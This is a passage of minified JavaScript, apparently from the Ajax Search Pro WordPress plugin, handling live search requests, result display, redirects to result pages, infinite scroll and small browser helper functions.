t=this.o.iid,e=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););t!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+e).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+e,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+e)?this.n("searchsettings").removeClass("asp_s_"+e).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+e).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+e,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+e).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+e,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let t=this;if(Object.keys(t.nodes).forEach(function(e){let n,s;null==(s=(n=t.nodes[e]).off)||s.call(n)}),"undefined"!=typeof t.n("searchsettings").get(0).referenced?(--t.n("searchsettings").get(0).referenced,0>t.n("searchsettings").get(0).referenced&&t.n("searchsettings").remove()):t.n("searchsettings").remove(),"undefined"!=typeof t.n("resultsDiv").get(0).referenced){if(--t.n("resultsDiv").get(0).referenced,0>t.n("resultsDiv").get(0).referenced){let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}}else{let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}let n,s;null==(s=(n=t.n("trythis")).remove)||s.call(n);let o,i;null==(i=(o=t.n("search")).remove)||i.call(o);let a,r;null==(r=(a=t.n("container")).remove)||r.call(a),t.documentEventHandlers.forEach(function(t){e(t.node).off(t.event,t.handler)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<e(".asp_res_url",this.n("resultsDiv")).length||0<e(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let s,n;return s="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<e(".asp_res_url",this.n("resultsDiv")).length?n=e(e(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<e(".asp_es_"+this.o.id+" a").length?n=e(e(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length&&(n=e(e(this.o.resPage.selector+"a").get(0)).attr("href")),""!=n&&("same"==s?location.href=n:t.openInNewTab(n),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(n){var s;if("undefined"!=typeof this.reportSettingsValidity&&!this.reportSettingsValidity())return null==(s=this.showNextInvalidFacetMessage)||s.call(this),!1;if(s="click"==n?this.o.trigger.click_location:"button"==n?this.o.sb.redirect_location:this.o.trigger.return_location,n=this.getRedirectURL(n),this.o.overridewpdefault){if(1==this.o.resPage.useAjax){if(this.hideResults(),this.liveLoad(this.o.resPage.selector,n),this.showLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}return!1}"post"==this.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()},s):"same"==s?location.href=n:t.openInNewTab(n)}else t.submitToUrl(n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()},s);if(this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}this.hideResults(),this.searchAbort()},getRedirectURL:function(n){n="undefined"!=typeof n?n:"enter";var s="click"==n?this.o.trigger.click:"button"==n?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==s?n="?s="+t.nicePhrase(this.n("text").val()):"woo_results_page"==s?n="?post_type=product&s="+t.nicePhrase(this.n("text").val()):(n="button"==n?"elementor_page"==s?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==s?this.o.trigger.elementor_url:this.o.trigger.redirect_url,n=t.decodeHTMLEntities(n),n=this.parseCustomRedirectURL(n,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let t="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=s||-1!==n.indexOf("?")||(t="?"),n=n+t+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s="elementor_page"==s?n:this.o.homeurl+n}else s="elementor_page"==s?n:this.o.homeurl+n;return s=s.replace("https://","https:///"),s=s.replace("http://","http:///"),s=s.replace(/\/\//g,"/"),s=t.Hooks.applyFilters("asp_redirect_url",s,this.o.id,this.o.iid),s=t.wp_hooks_apply_filters("asp_redirect_url",s,this.o.id,this.o.iid)},parseCustomRedirectURL:function(n,s){let o=this,i=t.decodeHTMLEntities(n).replace(/{phrase}/g,t.nicePhrase(s));return n=i.match(/{(.*?)}/g),null!==n&&n.forEach(function(t){t=t.replace(/[{}]/g,"");var n=e('input[type=radio][name*="aspf['+t+'_"]:checked',o.n("searchsettings"));if(0==n.length&&(n=e('input[type=text][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="aspf['+t+'_"]:not([multiple])',o.n("searchsettings"))),0==n.length&&(n=e('input[type=radio][name*="termset['+t+'"]:checked',o.n("searchsettings"))),0==n.length&&(n=e('input[type=text][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="termset['+t+'"]:not([multiple])',o.n("searchsettings"))),0==n.length)return!0;n=n.val(),i=i.replace("{"+t+"}",""+n)}),i}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let n=this;switch(t.Hooks.applyFilters("asp/results/show/start",n),n.initResults(),"horizontal"==n.o.resultstype?n.createHorizontalScroll():"vertical"==n.o.resultstype&&n.createVerticalScroll(),n.o.resultstype){case"horizontal":n.showHorizontalResults();break;case"vertical":n.showVerticalResults();break;case"polaroid":n.showPolaroidResults();break;case"isotopic":n.showIsotopicResults();break;default:n.showHorizontalResults()}if(n.showAnimatedImages(),n.hideLoader(),n.n("proclose").css({display:"block"}),t.isMobile()&&n.o.mobile.hide_keyboard&&!n.resultsOpened&&document.activeElement.blur(),n.o.settingsHideOnRes&&0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),n.eh.resulsDivHoverMouseEnter=n.eh.resulsDivHoverMouseEnter||function(){e(".item",n.n("resultsDiv")).removeClass("hovered"),e(this).addClass("hovered")},n.eh.resulsDivHoverMouseLeave=n.eh.resulsDivHoverMouseLeave||function(){e(".item",n.n("resultsDiv")).removeClass("hovered")},n.n("resultsDiv").find(".item").on("mouseenter",n.eh.resulsDivHoverMouseEnter),n.n("resultsDiv").find(".item").on("mouseleave",n.eh.resulsDivHoverMouseLeave),n.fixSettingsAccessibility(),n.resultsOpened=!0,t.Hooks.addFilter("asp/results/show/end",n)},hideResults:function(e){let n=this;if(e="undefined"==typeof e||e,n.initResults(),!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),t.isMobile()&&e&&document.activeElement.blur(),n.resultsOpened=!1,"undefined"!=typeof n.ptstack&&delete n.ptstack;let s;null==(s=n.hideArrowBox)||s.call(n),n.n("s").trigger("asp_results_hide",[n.o.id,n.o.iid],!0,!0)},updateResults:function(t){if(""===t.replace(/^\s*[\r\n]/gm,"")||e(t).hasClass("asp_nores")||0<e(t).find(".asp_nores").length)this.n("showmoreContainer").css("display","none"),e("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){t=e(t);let n=this.n("items").last(),s=parseInt(this.n("items").last().attr("data-itemnum"));t.get().forEach(function(t){e(t).attr("data-itemnum",++s).css({width:n.css("width"),height:n.css("height")})}),this.n("resdrg").append(t),this.isotopic.appended(t.get()),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+t):this.n("resdrg").html(this.n("resdrg").html()+t)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},addHighlightString:function(t){let n=this,s=n.n("text").val().replace(/["']/g,"");t="undefined"==typeof t?n.n("items").find("a.asp_res_url"):t,1==n.o.singleHighlight&&""!=s&&0<t.length&&t.forEach(function(){try{const t=new URL(e(this).attr("href"));t.searchParams.set("asp_highlight",s),t.searchParams.set("p_asid",n.o.id),e(this).attr("href",t.href)}catch{}})},scrollToResults:function(){var n,t=Math.floor(.1*window.innerHeight);!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(t)||(t="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,t+=this.o.scrollToResults.offset,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),window.scrollTo({top:0>t?0:t,behavior:"smooth"}))},scrollToResult:function(t){t=e(t),t.length&&!t.inViewPort(40)&&t.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},showAnimatedImages:function(){this.n("items").each(function(){let n=e(this).find(".asp_image[data-src]"),t=n.data("src");if("undefined"!=typeof t&&t!=null&&""!==t&&-1<t.indexOf(".gif")&&0==n.find("canvas").length){n.prepend(e('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let o=e(this).find("canvas").get(0),i=e(this).find(".asp_item_canvas"),a=o.getContext("2d"),s=new Image;s.crossOrigin="anonymous",s.onload=function(){e(o).attr({width:s.width,height:s.height}),a.drawImage(s,0,0,s.width,s.height),i.css({"background-image":"url("+o.toDataURL()+")"})},s.src=t}})},updateNoResultsHeader:function(){let n=this,s=n.n("resdrg").find(".asp_nores"),o;0<s.length&&(s=s.detach()),o=n.n("resultsDiv").find(".asp_nores"),0<o.length&&o.remove(),0<s.length&&(n.n("resultsDiv").prepend(s),n.n("resultsDiv").find(".asp_keyword").on("click",function(){n.n("text").val(t.decodeHTMLEntities(e(this).text())),n.n("textAutocomplete").val(""),0!=n.o.redirectOnClick&&0!=n.o.redirectOnEnter&&1!=n.o.trigger.type||n.search()}))},updateInfoHeader:function(e){let n,s=this.n("resultsDiv").find(".asp_results_top"),o=this.n("text").val().trim();0<s.length&&(0>=this.n("items").length||0<this.n("resultsDiv").find(".asp_nores").length?s.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==o&&""!==this.resInfoBoxTxt?n=this.resInfoBoxTxt:""===o&&""!==this.resInfoBoxTxtNoPhrase&&(n=this.resInfoBoxTxtNoPhrase),""!==n?(n=n.replaceAll("{phrase}",t.escapeHtml(this.n("text").val())),n=n.replaceAll("{results_count}",this.n("items").length),n=n.replaceAll("{results_count_total}",e),s.html(n),s.css("display","block")):s.css("display","none")))}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(e){let t=this,n,s=t.n("results");e="undefined"==typeof e?"vertical":e,s.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),t.o.show_more.infinite&&(clearTimeout(n),n=setTimeout(function(){t.checkAndTriggerInfiniteScroll(e)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(n){var s=e(".item",this.n("resultsDiv"));if(n="undefined"==typeof n?"window":n,0==this.n("showmore").length||"none"==this.n("showmoreContainer").css("display"))return!1;if("window"==n||"horizontal"==n){if("isotopic"==this.o.resultstype&&"none"!=e("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;n=s.last().inViewPort(0,this.n("resultsDiv").get(0));let t=s.last().inViewPort(0);!this.searching&&0<s.length&&n&&t&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==n?(s=this.n("results"),t.isScrolledToBottom(s.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==n&&!this.searching&&0<s.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let e=0;25>e;e++)if(this.o.id+"_"+e!=this.o.rid&&!1!==ASP.instances.get(this.o.id,e))return ASP.instances.get(this.o.id,e).searching;return!1},searchAbort:function(){null!=this.post&&(this.post.abort(),this.isAutoP=!1)},searchWithCheck:function(e){let t=this;"undefined"==typeof e&&(e=50),t.n("text").val().length<t.o.charcount||(t.searchAbort(),clearTimeout(t.timeouts.searchWithCheck),t.timeouts.searchWithCheck=setTimeout(function(){t.search()},e))},search:function(n,s,o,i,a){let r=this,l=!1;if(r.isDuplicateSearchTriggered())return!1;o="undefined"!=typeof o&&o,i="undefined"!=typeof i&&i,a="undefined"!=typeof a&&a;let c={action:"ajaxsearchpro_search",aspp:r.n("text").val(),asid:r.o.id,asp_inst_id:r.o.rid,options:e("form",r.n("searchsettings")).serialize()};c=t.Hooks.applyFilters("asp_search_data",c,r.o.id,r.o.iid),c=t.wp_hooks_apply_filters("asp_search_data",c,r.o.id,r.o.iid);let d;if(null==(d=r.hideArrowBox)||d.call(r),"undefined"!=typeof r.reportSettingsValidity&&!r.isAutoP&&!r.reportSettingsValidity()){if(!a){let e;null==(e=r.showNextInvalidFacetMessage)||e.call(r);let t;null==(t=r.scrollToNextInvalidFacetMessage)||t.call(r)}l=!0}if(r.isAutoP&&(c.autop=1),!o&&!i&&JSON.stringify(c)===JSON.stringify(r.lastSearchData)){if(r.resultsOpened||r.usingLiveLoader()||r.showResults(),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;l=!0}if(l)return r.hideLoader(),r.searchAbort(),!1;if(r.n("s").trigger("asp_search_start",[r.o.id,r.o.iid,r.n("text").val()],!0,!0),r.searching=!0,r.n("proclose").css({display:"none"}),r.showLoader(o),0==r.att("blocking")&&0==r.o.trigger.facet){let e;null==(e=r.hideSettings)||e.call(r)}o?(r.call_num++,c.asp_call_num=r.call_num,r.autopStartedTheSearch&&(c.options+="&"+e.fn.serializeForAjax(r.autopData),--c.asp_call_num)):(r.call_num=0,r.autopStartedTheSearch=!!c.autop),i=e('form[name="asp_data"]'),0<i.length&&(c.asp_preview_options=i.serialize()),"undefined"!=typeof n&&!1!==n&&(c.options+="&force_count="+parseInt(n)),"undefined"!=typeof s&&!1!==s&&(c.options+="&force_order="+parseInt(s));let u;null==(u=r.gaEvent)||u.call(r,"search_start"),0<e(".asp_es_"+r.o.id).length?r.liveLoad(".asp_es_"+r.o.id,r.getCurrentLiveURL(),r.o.trigger.update_href):r.o.resPage.useAjax?r.liveLoad(r.o.resPage.selector,r.getRedirectURL()):r.o.wooShop.useAjax?r.liveLoad(r.o.wooShop.selector,r.getLiveURLbyBaseLocation(r.o.wooShop.url)):r.o.taxArchive.useAjax?r.liveLoad(r.o.taxArchive.selector,r.getLiveURLbyBaseLocation(r.o.taxArchive.url)):r.o.cptArchive.useAjax?r.liveLoad(r.o.cptArchive.selector,r.getLiveURLbyBaseLocation(r.o.cptArchive.url)):r.post=e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(n){r.searching=!1,n=n.replace(/^\s*[\r\n]/gm,"");let i=n.match(/___ASPSTART_HTML___(.*[\s\S]*)___ASPEND_HTML___/),s=n.match(/___ASPSTART_DATA___(.*[\s\S]*)___ASPEND_DATA___/);if(i==null||"object"!=typeof i||"undefined"==typeof i[1])return r.hideLoader(),alert(`Ajax Search Pro Error:

Please look up "The response data is missing" from the documentation at

 documentation.ajaxsearchpro.com`),!1;if(i=i[1],i=t.Hooks.applyFilters("asp_search_html",i,r.o.id,r.o.iid),i=t.wp_hooks_apply_filters("asp_search_html",i,r.o.id,r.o.iid),s=JSON.parse(s[1]),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),s],!0,!0),r.autopStartedTheSearch)if("undefined"!=typeof c.autop){if(r.autopData.not_in={},r.autopData.not_in_count=0,"undefined"!=typeof s.results){let e=[];"undefined"!=typeof s.results.groups?Object.keys(s.results.groups).forEach(function(t){"undefined"!=typeof s.results.groups[t].items&&(t=s.results.groups[t].items,Array.isArray(t)&&t.forEach(function(t){e.push(t)}))}):e=Array.isArray(s.results)?s.results:e,e.forEach(function(e){"undefined"==typeof r.autopData.not_in[e.content_type]&&(r.autopData.not_in[e.content_type]=[]),r.autopData.not_in[e.content_type].push(e.id),++r.autopData.not_in_count})}}else s.full_results_count+=r.autopData.not_in_count;o?(r.updateResults(i),r.results_num+=s.results_count):(r.initResults(),r.n("resdrg").html(""),r.n("resdrg").html(i),r.results_num=s.results_count,r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val())),r.updateNoResultsHeader(),r.nodes.items=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.addHighlightString();let a;if(null==(a=r.gaEvent)||a.call(r,"search_end",{results_count:r.n("items").length}),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;r.hideLoader(),r.showResults(),""!=window.location.hash&&-1<window.location.hash.indexOf("#asp-res-")&&0<e(window.location.hash).length?r.scrollToResult(window.location.hash):r.scrollToResults(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=c,r.updateInfoHeader(s.full_results_count),r.updateHref(),0<r.n("showmore").length&&(0<e("span",r.n("showmore")).length&&0<s.results_count&&0<s.full_results_count-r.results_num?(""==r.n("showmore").data("text")&&r.n("showmore").data("text",r.n("showmore").html()),r.n("showmore").html(r.n("showmore").data("text").replaceAll("{phrase}",t.escapeHtml(r.n("text").val()))),r.n("showmoreContainer").css("display","block"),r.n("showmore").css("display","block"),e("span",r.n("showmore")).html("("+(s.full_results_count-r.results_num)+")"),n=e("a",r.n("showmore")),n.attr("href",""),n.off(),n.on(r.clickTouchend,function(n){if(n.preventDefault(),n.stopImmediatePropagation(),"ajax"==r.o.show_more.action){if(r.searching)return!1;r.showMoreResLoader(),r.search(!1,!1,!0)}else e(this).off(),"results_page"==r.o.show_more.action?n="?s="+t.nicePhrase(r.n("text").val()):"woo_results_page"==r.o.show_more.action?n="?post_type=product&s="+t.nicePhrase(r.n("text").val()):(n="elementor_page"==r.o.show_more.action?r.parseCustomRedirectURL(r.o.show_more.elementor_url,r.n("text").val()):r.parseCustomRedirectURL(r.o.show_more.url,r.n("text").val()),n=e("<textarea />").html(n).text()),"elementor_page"!=r.o.show_more.action&&1<r.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),n="elementor_page"==r.o.show_more.action?n:r.o.homeurl+n,r.o.overridewpdefault?"post"==r.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:r.o.id,p_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location):(n=n+"&asp_active=1&p_asid="+r.o.id+"&p_asp_data=1&"+e("form",r.n("searchsettings")).serialize(),"same"==r.o.show_more.location?location.href=n:t.openInNewTab(n)):t.submitToUrl(n,"post",{np_asid:r.o.id,np_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location)})):(r.n("showmoreContainer").css("display","none"),e("span",r.n("showmore")).html(""))),r.isAutoP=!1},fail:function(t){t.aborted||(r.n("resdrg").html(""),r.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+t.status+"</div>"),r.nodes.item=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.results_num=0,r.searching=!1,r.hideLoader(),r.showResults(),r.scrollToResults(),r.isAutoP=!1)}})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(e){"undefined"!=typeof e&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(n){n=this.parseCustomRedirectURL(this.o.trigger.redirect_url,n),1<this.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?t.submitToUrl(this.o.homeurl+n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+n+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize():t.submitToUrl(this.o.homeurl+n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()})},toggleSettings:function(e){if("undefined"!=typeof e)if("show"==e){let e;null==(e=this.showSettings)||e.call(this)}else{let e;null==(e=this.hideSettings)||e.call(this)}else if(1==this.n("prosettings").data("opened")){let e;null==(e=this.hideSettings)||e.call(this)}else{let e;null==(e=this.showSettings)||e.call(this)}},closeResults:function(e){"undefined"!=typeof e&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let t=location.href,n;return t=t.split("p_asid"),t=t[0],t=t.replace("&asp_active=1",""),t=t.replace("?asp_active=1",""),t="?"==t.slice(-1)?t.slice(0,-1):t,t="&"==t.slice(-1)?t.slice(0,-1):t,n=1<t.indexOf("?")?"&":"?",t+n+"p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let e=window.innerWidth;return 640>=e?"phone":1024>=e?"tablet":"desktop"},detectIOS:function(){return"undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var e=window.navigator.userAgent;let t=e.indexOf("MSIE ");return e=e.indexOf("Trident/"),0<t||0<e},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch{return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},escapeHtml:function(e){return e.replaceAll("&","&amp;").replaceAll("<","&lt;").replaceAll(">","&gt;").replaceAll('"',"&quot;").replaceAll("'","&#039;")},whichjQuery:function(e){let t=!1;return"undefined"!=typeof window.$&&("undefined"==typeof e?t=window.$:"undefined"!=typeof window.$.fn[e]&&(t=window.$)),!1===t&&"undefined"!=typeof window.jQuery&&(t=window.jQuery,"undefined"==typeof e?t=window.jQuery:"undefined"!=typeof window.jQuery.fn[e]&&(t=window.jQuery)),t},formData:function(t,n){let s=this,o=t.find("input,textarea,select,button").get();return 1===arguments.length?(n={},o.forEach(function(t){t.name&&!t.disabled&&(t.checked||/select|textarea/i.test(t.nodeName)||/text/i.test(t.type)||e(t).hasClass("hasDatepicker")||e(t).hasClass("asp_slider_hidden"))&&(void 0==n[t.name]&&(n[t.name]=[]),e(t).hasClass("hasDatepicker")?n[t.name].push(e(t).parent().find(".asp_datepicker_hidden").val()):n[t.name].push(e(t).val()))}),JSON.stringify(n)):("object"!=typeof n&&(n=JSON.parse(n)),o.forEach(function(t){if(t.name)if(n[t.name]){let i=n[t.name],o=e(t);if("[object Array]"!==Object.prototype.toString.call(i)&&(i=[i]),"checkbox"==t.type||"radio"==t.type){let t=o.val(),e=!1;for(let n=0;n<i.length;n++)if(i[n]==t){e=!0;break}o.prop("checked",e)}else o.val(i[0]),e(t).hasClass("asp_gochosen")||e(t).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(e){e(t).trigger("change.asp_select2")},function(){return s.whichjQuery("asp_select2")},50,3):e(t).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(e){let t=i[0],n=e(o.get(0)).datepicker("option","dateFormat");e(o.get(0)).datepicker("option","dateFormat","yy-mm-dd"),e(o.get(0)).datepicker("setDate",t),e(o.get(0)).datepicker("option","dateFormat",n),e(o.get(0)).trigger("selectnochange")},function(){return s.whichjQuery("datepicker")},50,3)}else"checkbox"!=t.type&&"radio"!=t.type||e(t).prop("checked",!1)}),t)},submitToUrl:function(t,n,s,o){let i;i=e('<form style="display: none;" />'),i.attr("action",t),i.attr("method",n),e("body").append(i),"undefined"!=typeof s&&null!==s&&Object.keys(s).forEach(function(t){let o=s[t],n=e('<input type="hidden" />');n.attr("name",t),n.attr("value",o),i.append(n)}),"undefined"!=typeof o&&"new"==o&&i.attr("target","_blank"),i.get(0).submit()},openInNewTab:function(e){Object.assign(document.createElement("a"),{target:"_blank",href:e}).click()},isScrolledToBottom:function(t,n){return t.scrollHeight-t.scrollTop-e(t).outerHeight()<n},getWidthFromCSSValue:function(e,t){return e+="",e=-1<e.indexOf("px")?parseInt(e,10):-1<e.indexOf("%")?"undefined"!=typeof t&&t!=null?Math.floor(parseInt(e,10)/100*t):parseInt(e,10):parseInt(e,10),100>e?100:e},nicePhrase:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},unqoutePhrase:function(e){return e.replace(/["']/g,"")},inputToFloat(e){return e.replace(/^[.]/g,"").replace(/[^0-9.-]/g,"").replace(/^[-]/g,"x").replace(/[-]/g,"").replace(/[x]/g,"-").replace(/(\..*?)\..*/g,"$1")},addThousandSeparators(e,t){return""!=t?(t=t||",",String(e).replace(/(?:^|[^.\d])\d+/g,function(e){return e.replace(/\B(?=(?:\d{3})+\b)/g,t)})):e},decodeHTMLEntities:function(e){let t=document.createElement("div");return e&&"string"==typeof e&&(e=e.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),e=e.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),t.innerHTML=e,e=t.textContent,t.textContent=""),e},isScrolledToRight:function(t){return t.scrollWidth-e(t).outerWidth()===t.scrollLeft},isScrolledToLeft:function(e){return 0===e.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let t=!1,e=this.n("search").get(0);for(;e;)if(e=e.parentElement,e!=null&&"fixed"==window.getComputedStyle(e).position){t=!0;break}t||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css({position:"fixed","z-index":2147483647})):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(n){n="undefined"!=typeof n&&n;var o,s=e("body");let 